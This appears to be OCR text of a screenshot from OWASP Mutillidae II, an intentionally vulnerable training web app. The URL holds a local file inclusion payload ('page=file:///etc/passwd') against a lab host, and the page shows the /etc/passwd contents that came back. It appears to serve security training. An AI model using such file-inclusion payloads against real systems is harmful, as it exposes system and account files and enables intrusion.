 o seguro 192.168.1.17/mutillidae/index.php?page=file:///etc/passwd IP S3
23 rpsu
OWASP Mutillidae II: Web Pwn in Mass Production
Version: 2.6.24 Security Level: 0 (Hosed) Hints: Enabled (1 - 5cr1pt K1dd1e) Not Logged In
Home | Login/Register | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View Captured Data
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-
data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:102::/home/syslog:/bin/false klog:x:102:103::/home/klog:/bin/false mysql:x:103:105:MySQL
Server,,,:/var/lib/mysql:/bin/false landscape:x:104:122::/var/lib/landscape:/bin/false sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin postgres:x:106:109:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
messagebus:x:107:114::/var/run/dbus:/bin/false tomcat6:x:108:115::/usr/share/tomcat6:/bin/false user:x:1000:1000:user,,,:/home/user:/bin/bash polkituser:x:109:118:PolicyKit,,,:/var/run/PolicyKit:/bin/false
haldaemon:x:110:119:Hardware abstraction layer,,,:/var/run/hald:/bin/false pulse:x:111:120:PulseAudio daemon,,,:/var/run/pulse:/bin/false postfix:x:112:123::/var/spool/postfix:/bin/false